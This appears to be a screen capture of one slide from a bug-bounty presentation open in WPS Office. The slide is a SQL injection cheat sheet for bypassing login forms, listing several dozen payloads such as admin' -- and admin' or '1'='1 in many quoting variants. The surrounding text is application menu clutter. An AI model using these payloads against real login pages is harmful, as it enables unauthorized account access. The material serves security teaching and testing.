 WPS Office
bug-bounty-presentation(1).pdf
1
google...
Go Premium
Menu
Home
Insert
Comment
Edit
Page
Protect
Tools
Click to search
Hand Tool
Select Tool
Edit Text
Edit Picture
Screen Grab
PDF to Word
PDF to Picture
Zoom Out
93.22%
Zoom In
Clockwise
Anticlockwise
Previous
30
/44 Page
Next Page
abc
Highlight
Note
signature
SQL INJECTION
Bypass Login with SQL
Injection Cheat Sheet
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
admin") or ("1"="1
admin") or ("1"="1"--
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
admin") or "1"="1"#
admin") or "1"="1"/*
Recommended tools
Print
Edit Text
Edit Picture
PDF to Word
PDF to Excel
PDF to PPT
Compress
Merge PDF
Watermark
30
/44 Page
1:1
93%
18:35